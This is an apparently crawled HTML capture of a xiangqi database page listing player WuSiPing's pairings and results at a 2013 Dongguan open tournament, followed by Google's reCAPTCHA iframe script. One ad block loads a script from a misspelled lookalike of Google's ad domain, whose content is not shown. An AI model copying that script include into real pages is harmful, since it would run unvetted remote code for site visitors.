

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001802&P=120
body_size: 8230
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 DongGuang,Guangdong Xiangqi Open WinterWuSiPing Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 DongGuang,Guangdong Xiangqi Open WinterWuSiPing Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 DongGuang,Guangdong Xiangqi Open Winter <font color="#ff0000">Player:WuSiPing</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 DongGuang,Guangdong Xiangqi Open Winter：<a href='../archives/EventInfo.asp?eid=100001802'>Info</a> <a href='../archives/ShowRank.asp?eid=100001802'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001802'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001802'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 DongGuang,Guangdong Xiangqi Open Winter -> Player:<a href="../xqplayer/xqplayer.asp?pid=111059" target="_blank">WuSiPing</a>(Current Rank:<b>115</b>,Score:<b>4</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>53</td><td>GuangDong</td><td>0</td><td>WuSiPing</td><td>120</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>53</td><td><a href="ShowPlayer.asp?eid=100001802&P=53" target="_blank">Zhang HongWu</a></td><td>0</td><td>GuangDong</td><td>0</td><td>133</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>25</td><td>GuangDong</td><td>1</td><td>WuSiPing</td><td>120</td><td><font color=green>0-2</font></td>
<td>65</td><td><a href="ShowPlayer.asp?eid=100001802&P=65" target="_blank">WuTingFeng</a></td><td>1</td><td>UnKnow</td><td>4</td><td>102</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>45</td><td>GuangDong</td><td>1</td><td>WuSiPing</td><td>120</td><td><font color=gray>B/1=1</font></td>
<td>61</td><td><a href="ShowPlayer.asp?eid=100001802&P=61" target="_blank">TanDengFeng</a></td><td>1</td><td>GuangDong</td><td>5.5</td><td>70</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>41</td><td>GuangDong</td><td>1.5</td><td>WuSiPing</td><td>120</td><td><font color=green>0-2</font></td>
<td>59</td><td><a href="ShowPlayer.asp?eid=100001802&P=59" target="_blank">LuoYuanZheng</a></td><td>1.5</td><td>GeRen</td><td>6.5</td><td>28</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>50</td><td>GuangDong</td><td>1.5</td><td>WuSiPing</td><td>120</td><td><font color=gray>B/1=1</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100001802&P=47" target="_blank">LiuYaPeng</a></td><td>1.5</td><td>GuangDong</td><td>4</td><td>113</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>51</td><td>GuangDong</td><td>2</td><td>WuSiPing</td><td>120</td><td><font color=gray>1=1</font></td>
<td>63</td><td><a href="ShowPlayer.asp?eid=100001802&P=63" target="_blank">ZhouTong</a></td><td>2</td><td>GuangDong</td><td>2.5</td><td>125</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>44</td><td>GuangDong</td><td>2.5</td><td>WuSiPing</td><td>120</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>35</td><td><a href="ShowPlayer.asp?eid=100001802&P=35" target="_blank">LiKeDong</a></td><td>2.5</td><td>GuangDong</td><td>5.5</td><td>62</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>55</td><td>GuangDong</td><td>2.5</td><td>WuSiPing</td><td>120</td><td><font color=green>0-2</font></td>
<td>28</td><td><a href="ShowPlayer.asp?eid=100001802&P=28" target="_blank">Zheng YunXue</a></td><td>2</td><td>GuangDong</td><td>5</td><td>88</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>58</td><td>GuangDong</td><td>2.5</td><td>WuSiPing</td><td>120</td><td><font color=gray>B/1=1</font></td>
<td>21</td><td><a href="ShowPlayer.asp?eid=100001802&P=21" target="_blank">Chen ShanPin</a></td><td>2.5</td><td>GuangDong</td><td>4</td><td>111</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>57</td><td>GuangDong</td><td>3</td><td>WuSiPing</td><td>120</td><td><font color=red>2+0</font></td>
<td>93</td><td><a href="ShowPlayer.asp?eid=100001802&P=93" target="_blank">ShenJun</a></td><td>3</td><td>GuangDong</td><td>4</td><td>116</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>52</td><td>GuangDong</td><td>4</td><td>WuSiPing</td><td>120</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100001802&P=46" target="_blank">ChenJiaPing</a></td><td>4</td><td>SiChuan</td><td>5</td><td>83</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DgxXNKCu-wP1ywHGh0MY8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666758263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>